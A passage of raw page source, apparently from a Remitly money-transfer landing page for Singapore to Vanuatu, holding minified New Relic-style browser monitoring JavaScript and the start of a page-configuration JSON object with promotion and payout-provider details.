i=(0,W.YM)(n),o=p.gm.XMLHttpRequest,a=p.gm.MutationObserver,s=p.gm.Promise,c=p.gm.setInterval,u="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],l=[],f=p.gm.XMLHttpRequest=function(t){const r=new o(t),a=n.context(r);try{n.emit("new-xhr",[r],a),r.addEventListener(u,(s=a,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,n.emit("xhr-resolved",[],e)),i.inPlace(e,d,"fn-",y)}),(0,T.jT)(!1))}catch(t){(0,e.R)(15,t);try{n.emit("internal-error",[t])}catch(e){}}var s;return r};function h(e,t){i.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(o,f),f.prototype=o.prototype,i.inPlace(f.prototype,q,"-xhr-",y),n.on("send-xhr-start",(function(e,t){h(e,t),function(e){l.push(e),a&&(g?g.then(b):c?c(b):(m=-m,v.data=m))}(t)})),n.on("open-xhr-start",h),a){var g=s&&s.resolve();if(!c&&!s){var m=1,v=document.createTextNode(m);new a(b).observe(v,{characterData:!0})}}else r.on("fn-end",(function(e){e[0]&&e[0].type===u||b()}));function b(){for(var e=0;e<l.length;e++)h(0,l[e]);l.length&&(l=[])}function y(e,t){return t}return n}var Y="fetch-",X=Y+"body-",J=["arrayBuffer","blob","json","text","formData"],Q=p.gm.Request,ee=p.gm.Response,te="prototype";const re={};function ne(e){const t=function(e){return(e||B.ee).get("fetch")}(e);if(!(Q&&ee&&p.gm.fetch))return t;if(re[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[B.P]&&o[B.P].dt&&(e=o[B.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return re[t.debugId]=1,J.forEach((e=>{r(Q[te],e,X),r(ee[te],e,X)})),r(p.gm,"fetch",Y),t.on(Y+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(Y+"done",[null,r],n)}else t.emit(Y+"done",[e],n)})),t}var ie=i(7485),oe=i(5603);class ae{constructor(e){this.agentIdentifier=e}generateTracePayload(e){if(!this.shouldGenerateTrace(e))return null;var t=(0,oe.o)(this.agentIdentifier);if(!t)return null;var n=(t.accountID||"").toString()||null,i=(t.agentID||"").toString()||null,o=(t.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,r.ZF)(),s=(0,r.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof p.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,P.A)(a))}shouldGenerateTrace(e){return this.isDtEnabled()&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1,r={};if((0,s.gD)(this.agentIdentifier,"distributed_tracing")&&(r=(0,s.D0)(this.agentIdentifier).distributed_tracing),e.sameOrigin)t=!0;else if(r.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ie.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}isDtEnabled(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.enabled}excludeNewrelicHeader(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.cors_use_tracecontext_headers}}var se=i(9300),ce=i(7295),ue=["load","error","abort","timeout"],de=ue.length,le=(0,R.dV)().o.REQ,fe=(0,R.dV)().o.XHR;class he extends b{static featureName=se.T;constructor(e,t=!0){super(e,se.T,t),this.dt=new ae(e.agentIdentifier),this.handler=(e,t,r,n)=>(0,x.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};p.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},n={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};pe(r,t.name),this.handler("xhr",[r,n,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,a.K7.ajax)}}))}catch(e){}ne(this.ee),Z(this.ee),function(e,t,r,n){function i(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=R,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,T.jT)(!1)),p.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,T.jT)(!1))}function o(e){this.params={method:e[0]},pe(this,e[1]),this.metrics={}}function s(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var i=n.generateTracePayload(this.parsedOrigin);if(i){var o=!1;i.newrelicHeader&&(r.setRequestHeader("newrelic",i.newrelicHeader),o=!0),i.traceContextParentHeader&&(r.setRequestHeader("traceparent",i.traceContextParentHeader),i.traceContextStateHeader&&r.setRequestHeader("tracestate",i.traceContextStateHeader),o=!0),o&&(this.dt=i)}}function c(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=G(i);a&&(n.txSize=a)}this.startTime=(0,S.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<de;s++)r.addEventListener(ue[s],this.listener,(0,T.jT)(!1))}function u(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function d(e,t){var r=""+V(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function l(e,t){var r=""+V(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function f(){this.endTime=(0,S.t)()}function h(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function g(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function m(e,t,r){t instanceof fe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,S.t)()))}function v(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,S.t)()-this.xhrCbStart,this.onload,r],r)}function b(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&p.RI&&(t=""+p.gm.location.href):e[0]&&e[0].url?t=e[0].url:p.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ie.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=n.generateTracePayload(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,i)&&(this.dt=i);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,i)&&(this.dt=i),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function y(e,t){this.params={},this.metrics={},this.startTime=(0,S.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof le?r=i.url:p.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),pe(this,r);var o=(""+(i&&i instanceof le&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=G(n.body)||0}function w(e,t){if(this.endTime=(0,S.t)(),this.params||(this.params={}),(0,ce.iW)(this.params))return;let n;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);const i={txSize:this.txSize,rxSize:n,duration:(0,S.t)()-this.startTime};r("xhr",[this.params,i,this.startTime,this.endTime,"fetch"],this,a.K7.ajax)}function R(e){const t=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<de;t++)e.removeEventListener(ue[t],this.listener,!1);t.aborted||(0,ce.iW)(t)||(n.duration=(0,S.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),n.cbTime=this.cbTime,r("xhr",[t,n,this.startTime,this.endTime,"xhr"],this,a.K7.ajax))}}function E(e,r){e.params.status=r.status;var n=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?G(e.response):"text"===r||""===r||void 0===r?G(e.responseText):void 0}(r,e.lastSize);if(n&&(e.metrics.rxSize=n),e.sameOrigin){var i=r.getResponseHeader("X-NewRelic-App-Data");i&&((0,x.p)(_.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,a.K7.metrics,t),e.params.cat=i.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",i),t.on("open-xhr-start",o),t.on("open-xhr-end",s),t.on("send-xhr-start",c),t.on("xhr-cb-time",u),t.on("xhr-load-added",d),t.on("xhr-load-removed",l),t.on("xhr-resolved",f),t.on("addEventListener-end",h),t.on("removeEventListener-end",g),t.on("fn-end",v),t.on("fetch-before-start",b),t.on("fetch-start",y),t.on("fn-start",m),t.on("fetch-done",w)}(e,this.ee,this.handler,this.dt),this.importAggregator(e)}}function pe(e,t){var r=(0,ie.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const ge={},me=["pushState","replaceState"];function ve(e){const t=function(e){return(e||B.ee).get("history")}(e);return!p.RI||ge[t.debugId]++||(ge[t.debugId]=1,(0,W.YM)(t).inPlace(window.history,me,"-")),t}var be=i(3738);const{He:ye,bD:we,d3:Re,Kp:xe,TZ:Ee,Lc:Te,uP:Ae,Rz:Se}=be;class Ne extends b{static featureName=Ee;constructor(e,t=!0){super(e,Ee,t);if(!(0,m.V)(this.agentIdentifier))return void this.deregisterDrain();const r=this.ee;let n;ve(r),this.eventsEE=(0,F.u)(r),this.eventsEE.on(Ae,(function(e,t){this.bstStart=(0,S.t)()})),this.eventsEE.on(Te,(function(e,t){(0,x.p)("bst",[e[0],t,this.bstStart,(0,S.t)()],void 0,a.K7.sessionTrace,r)})),r.on(Se+Re,(function(e){this.time=(0,S.t)(),this.startPath=location.pathname+location.hash})),r.on(Se+xe,(function(e){(0,x.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,a.K7.sessionTrace,r)}));try{n=new PerformanceObserver((e=>{const t=e.getEntries();(0,x.p)(ye,[t],void 0,a.K7.sessionTrace,r)})),n.observe({type:we,buffered:!0})}catch(e){}this.importAggregator(e,{resourceObserver:n})}}var _e=i(2614);class Oe extends b{static featureName=t.TZ;#i;#o;constructor(e,r=!0){let n;super(e,t.TZ,r),this.replayRunning=!1,this.#o=e;try{n=JSON.parse(localStorage.getItem("".concat(_e.H3,"_").concat(_e.uh)))}catch(e){}(0,g.SR)(e.agentIdentifier)&&this.ee.on(t.G4.RECORD,(()=>this.#a())),this.#s(n)?(this.#i=n?.sessionReplayMode,this.#c()):this.importAggregator(e),this.ee.on("err",(e=>{this.replayRunning&&(this.errorNoticed=!0,(0,x.p)(t.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.replayRunning=e}))}#s(e){return e&&(e.sessionReplayMode===_e.g.FULL||e.sessionReplayMode===_e.g.ERROR)||(0,g.Aw)(this.agentIdentifier)}#u=!1;async#c(e){if(!this.#u){this.#u=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#i,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#o}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){}this.importAggregator(this.#o,{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#a(){this.featAggregate?this.featAggregate.mode!==_e.g.FULL&&this.featAggregate.initializeRecording(_e.g.FULL,!0):(this.#i=_e.g.FULL,this.#c(t.Qb.API),this.recorder&&this.recorder.parent.mode!==_e.g.FULL&&(this.recorder.parent.mode=_e.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ie=i(3962);class Pe extends b{static featureName=Ie.TZ;constructor(e,t=!0){if(super(e,Ie.TZ,t),!p.RI||!(0,R.dV)().o.MO)return;const r=ve(this.ee);Ie.tC.forEach((e=>{(0,T.sp)(e,(e=>{a(e)}),!0)}));const n=()=>(0,x.p)("newURL",[(0,S.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n);try{this.removeOnAbort=new AbortController}catch(e){}(0,T.sp)("popstate",(e=>(0,x.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let i=!1;const o=new((0,R.dV)().o.MO)(((e,t)=>{i||(i=!0,requestAnimationFrame((()=>{(0,x.p)("newDom",[(0,S.t)()],void 0,this.featureName,this.ee),i=!1})))})),a=(0,v.s)((e=>{(0,x.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,{domObserver:o})}}var je=i(7378);const Ce={},ke=["appendChild","insertBefore","replaceChild"];function Le(e){const t=function(e){return(e||B.ee).get("jsonp")}(e);if(!p.RI||Ce[t.debugId])return t;Ce[t.debugId]=!0;var r=(0,W.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*).([^.]+)/,o=/^(w+)(.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,ke,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,T.jT)(!1)),e.removeEventListener("error",f,(0,T.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,T.jT)(!1)),e.addEventListener("error",f,(0,T.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const He={};function Me(e){const t=function(e){return(e||B.ee).get("promise")}(e);if(He[t.debugId])return t;He[t.debugId]=!0;var r=t.context,n=(0,W.YM)(t),i=p.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}p.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[W.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const De={},Ke="setTimeout",Ue="setInterval",Ve="clearTimeout",Ge="-start",Fe=[Ke,"setImmediate",Ue,Ve,"clearImmediate"];function Be(e){const t=function(e){return(e||B.ee).get("timer")}(e);if(De[t.debugId]++)return t;De[t.debugId]=1;var r=(0,W.YM)(t);return r.inPlace(p.gm,Fe.slice(0,2),Ke+"-"),r.inPlace(p.gm,Fe.slice(2,3),Ue+"-"),r.inPlace(p.gm,Fe.slice(3),Ve+"-"),t.on(Ue+Ge,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ke+Ge,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const We={};function ze(e){const t=function(e){return(e||B.ee).get("mutation")}(e);if(!p.RI||We[t.debugId])return t;We[t.debugId]=!0;var r=(0,W.YM)(t),n=p.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:qe,d3:Ze,Kp:Ye,$p:Xe,wW:$e,e5:Je,tH:Qe,uP:et,rw:tt,Lc:rt}=je;class nt extends b{static featureName=qe;constructor(e,t=!0){if(super(e,qe,t),!p.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let r,n=0;const i=this.ee.get("tracer"),o=Le(this.ee),a=Me(this.ee),s=Be(this.ee),c=Z(this.ee),u=this.ee.get("events"),d=ne(this.ee),l=ve(this.ee),f=ze(this.ee);function h(e,t){l.emit("newURL",[""+window.location,t])}function g(){n++,r=window.location.hash,this[et]=(0,S.t)()}function m(){n--,window.location.hash!==r&&h(0,!0);var e=(0,S.t)();this[Je]=~~this[Je]+e-this[et],this[rt]=e}function v(e,t){e.on(t,(function(){this[t]=(0,S.t)()}))}this.ee.on(et,g),a.on(tt,g),o.on(tt,g),this.ee.on(rt,m),a.on($e,m),o.on($e,m),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,x.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([et,rt,"xhr-resolved"],this.featureName),u.buffer([et],this.featureName),s.buffer(["setTimeout"+Ye,"clearTimeout"+Ze,et],this.featureName),c.buffer([et,"new-xhr","send-xhr"+Ze],this.featureName),d.buffer([Qe+Ze,Qe+"-done",Qe+Xe+Ze,Qe+Xe+Ye],this.featureName),l.buffer(["newURL"],this.featureName),f.buffer([et],this.featureName),a.buffer(["propagate",tt,$e,"executor-err","resolve"+Ze],this.featureName),i.buffer([et,"no-"+et],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),v(d,Qe+Ze),v(d,Qe+"-done"),v(o,"new-jsonp"),v(o,"jsonp-end"),v(o,"cb-start"),l.on("pushState-end",h),l.on("replaceState-end",h),window.addEventListener("hashchange",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",h,(0,T.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){h(0,n>1)}),(0,T.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var it=i(3333);class ot extends b{static featureName=it.TZ;constructor(e,t=!0){super(e,it.TZ,t);const r=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];if(p.RI&&(e.init.user_actions.enabled&&(it.Zp.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),it.qN.forEach((e=>(0,T.sp)(e,(e=>(0,x.p)("ua",[e],void 0,this.featureName,this.ee)))))),e.init.performance.resources.enabled&&p.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,x.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}r.some((e=>e))?this.importAggregator(e):this.deregisterDrain()}}var at=i(993),st=i(3785);class ct extends b{static featureName=at.TZ;constructor(e,t=!0){super(e,at.TZ,t);const r=this.ee;this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,st.R)(r,e,n,t)})),this.importAggregator(e)}}new class extends o{constructor(t,r){super(r),p.gm?(this.features={},(0,R.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(t.features||[]),this.desiredFeatures.add(w),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===a.K7.softNav)),(0,d.j)(this,t,t.loaderType||"agent"),this.run()):(0,e.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}run(){try{const t=u(this.agentIdentifier),r=[...this.desiredFeatures];r.sort(((e,t)=>a.P3[e.featureName]-a.P3[t.featureName])),r.forEach((r=>{if(!t[r.featureName]&&r.featureName!==a.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&r.featureName===a.K7.spa)return;if(!this.runSoftNavOverSpa&&r.featureName===a.K7.softNav)return;const n=function(e){switch(e){case a.K7.ajax:return[a.K7.jserrors];case a.K7.sessionTrace:return[a.K7.ajax,a.K7.pageViewEvent];case a.K7.sessionReplay:return[a.K7.sessionTrace];case a.K7.pageViewTiming:return[a.K7.pageViewEvent];default:return[]}}(r.featureName).filter((e=>!(e in this.features)));n.length>0&&(0,e.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)}))}catch(t){(0,e.R)(22,t);for(const e in this.features)this.features[e].abortHandler?.();const r=(0,R.Zm)();delete r.initializedAgents[this.agentIdentifier]?.api,delete r.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return r.ee.get(this.agentIdentifier).abort(),!1}}}({features:[he,w,N,Ne,Oe,O,M,ot,ct,Pe,nt],loaderType:"spa"})})()})();
</script>
    
                
        <style nonce="2d7d3b2d1e6f8db494b0b898e97c95ac50c83332be72d86fe817a938658a62d6">
            html.smooth-scroll { scroll-behavior: smooth; scroll-padding-top: 100px; }
        </style>
    
                
        <script data-caribou-id="d61c1e7a-d8db-400e-86be-4793bd0ea6b2" nonce="2d7d3b2d1e6f8db494b0b898e97c95ac50c83332be72d86fe817a938658a62d6">__REMITLY_LANDING_PAGE_CONTEXT__ = {"trackingDisabled":false,"thirdPartyData":{"sift":{"apiKey":"80b1e34d95"},"bugsnag":{"apiKey":"727ba3f99f4d2210134924ecd4900f6f","stage":"prod","appVersion":"1.0.6367"}},"pageType":"landing-page","isForgeEnv":true,"independentRendering":true,"context":{"canonicalUrl":"https://www.remitly.com/sg/zh/vanuatu","remitlyUrl":"https://www.remitly.com","customerSegment":"UNRECOGNIZED","liveConduitsForSendCountry":[],"assumedReceive":{"iso3":"VUT","iso2":"VU"},"imageOptimizationServiceUrl":"https://cdn.remitly.com/images","isReferralSegment":false,"promotions":[{"code":"AUTO-EG-FREE-TXN-SGP-VUT","currency":{"symbol":"$","code":"SGD","codeLowerCase":"sgd","name":"新加坡元","pluralName":"新加坡元"},"promoType":"EVERGREEN","payoutType":"FREE_TRANSACTION","application":{"startDate":"May 4th 2022","endDate":"December 31st 2023","startTime":"1:31 PM","endTime":"12:31 PM"},"startDateTime":"2022-05-04T20:31:00.000Z","endDateTime":"2023-12-31T20:31:00.000Z","restrictions":{"fxCap":"","minSend":"","minSendWithCurrency":""},"payout":{"sendBonusValue":"","creditValue":"","creditValueWithCurrency":"","giftCardValue":""}}],"disclaimerMessageObj":{"withFxRate":"仅限新客户。每位客户只能享受一次。时间有限。 所显示的汇率可能会有变动。  有关详细信息，请参见[条款和细则](https://www.remitly.com/sg/zh/vanuatu/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-SGP-VUT)。"},"cspNonce":"2d7d3b2d1e6f8db494b0b898e97c95ac50c83332be72d86fe817a938658a62d6","currency":{"currentSend":{"symbol":"$","code":"SGD","pluralName":"新加坡元"},"currentReceive":{"pluralName":"瓦努阿图瓦图"}},"destinations":{"VUV":[{"publicId":"31092e1a385da45797cc3144610c90aa","name":"Digicel Mobile Money","country":"VUT","currency":"VUV","uiOrder":0,"uiLevel":"hidden","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://media.remitly.io/digicel_thu_sep_10_2020.z3BZNAX61qvLQNxA6VKe1.png","status":"DISABLED","institutionCode":"VUT_DIGICEL_MOBILE_MONEY","networkMembers":[]},{"publicId":"eef6469e33a645e59fcd6d1248e33123","name":"M-Vatu","country":"VUT","currency":"VUV","uiOrder":0,"uiLevel":"hidden","deliveryType":"DIRECT_TO_PHONE","status":"IN_DEVELOPMENT","institutionCode":"VUT_M_VATU","networkMembers":[]},{"publicId":"79e393d1078265e69ae699c15682a6cc","name":"MyCash","country":"VUT","currency":"VUV","uiOrder":0,"uiLevel":"hidden","deliveryType":"DIRECT_TO_PHONE","status":"IN_DEVELOPMENT","institutionCode":"VUT_MYCASH","networkMembers":[]},{"publicId":"110f19f234de4c1b9e0157851f42a645","name":"MyCash","country":"VUT","currency":"VUV","uiOrder":0,"uiLevel":"hidden","deliveryType":"DIRECT_TO_PHONE","status":"IN_DEVELOPMENT","institutionCode":"VUT_MYCASH","networkMembers":[]}]},"isIOS":false,"isSafari":false,"isAndroid":false,"isSeafarer":false,"deliveryTypes":["DIRECT_TO_PHONE"],"trustPilotBusinessUnitID":"5196ea1f000064000532ede0","featureGatesWithParams":{"SHOW_EMERGENCY_DISCLAIMER_FEATURES_UNAVAILABLE":false,"SHOW_EMERGENCY_DISCLAIMER_TRANSFERS_UNAVAILABLE":false,"SHOW_EMERGENCY_DISCLAIMER_SIGNIN_UNAVAILABLE":false},"topReceivingCountriesIso3":["PHL","VNM","CHN","IDN","MYS","IND","PAK"],"applicableCookiePolicy":"NONE","cookiesList":[],"isGPCSignalPresent":false,"providers":[],"clientserviceUrl":"https://api.remitly.io","parasolUrl":"https://parasol.remitly.io","urlBuilder":{"swiftCodes":{"sendUrl":"https://www.remitly.com/sg/zh/swift-codes","sendReceiveUrl":"https://www.remitly.com/sg/zh/swift-codes/vanuatu","headquarterUrl":""},"providers":{"sendReceiveUrl":"https://www.remitly.com/sg/zh/providers-vanuatu/send-money-to-"},"pricing":{"currencyConverterUrl":"https://www.remitly.com/sg/zh/currency-converter/sgd-to-vuv-rate"},"landingPages":{"clpUrl":"https://www.remitly.com/sg/zh/vanuatu","landingUrl":"https://www.remitly.com/sg/zh/landing","slpUrl":"https://www.remitly.com/sg/zh","geoLocatedSlpUrl":"https://www.remitly.com/us/en"}},"clientFlags":{},"corridor":{"sendingCountry":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","name":"新加坡","sentenceName":"新加坡","fromPhrase":"新加坡","toPhrase":"新加坡"},"receivingCountry":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE","name":"瓦努阿图","sentenceName":"瓦努阿图","fromPhrase":"瓦努阿图","toPhrase":"瓦努阿图"}},"customer":{"isFtt":true,"promoCodes":[],"globalRiskPublicId":""},"domain":"prod","flag":{"AFG":{"svg":"https://media.remitly.io/AFG_128x86-9cd79e33aeaa9dd9a0a5.svg","png":{"32x21@2x":"https://media.remitly.io/AFG_32x21@2x-d3abb9e983ed144a2d75.png"}},"ALA":{"svg":"https://media.remitly.io/ALA_128x86-f54a1beac00e196df917.svg","png":{"32x21@